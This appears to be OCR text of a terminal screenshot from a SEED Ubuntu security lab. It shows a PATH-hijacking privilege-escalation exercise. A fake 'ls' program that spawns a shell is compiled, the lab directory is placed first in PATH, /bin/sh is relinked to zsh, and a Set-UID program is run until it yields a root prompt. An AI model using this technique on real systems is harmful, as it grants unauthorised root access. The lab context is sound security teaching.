 SEED-Ubuntu.20.04 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Mar 29 20:43
seed@VM: ~/.../ex6
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin:.
[03/29/24]seed@VM:~/.../ex6$ export PATH=/home/seed/Documents/Lab6/ex6:$PATH
[03/29/24]seed@VM:~/.../ex6$ printenv PATH
/home/seed/Documents/Lab6/ex6:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin:.
[03/29/24]seed@VM:~/.../ex6$ cat exploit.c
#include <stdio.h>
#include <stdlib.h>
int main(){
printf("Malicious ls program is called\n");
system("/bin/dash");
return 0;
}
[03/29/24]seed@VM:~/.../ex6$ gcc exploit.c -o ls
[03/29/24]seed@VM:~/.../ex6$ sudo ln -sf /bin/zsh /bin/sh
[03/29/24]seed@VM:~/.../ex6$ ./puid
Malicious ls program is called
$ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare),136(docke
r)
$ exit
[03/29/24]seed@VM:~/.../ex6$ cat exploit.c
#include <stdio.h>
#include <stdlib.h>
int main(){
printf("Malicious ls program is called\n");
system("/bin/zsh");
return 0;
}
[03/29/24]seed@VM:~/.../ex6$ gcc exploit.c -o ls
[03/29/24]seed@VM:~/.../ex6$ ./puid
Malicious ls program is called
VM#
Right Ctrl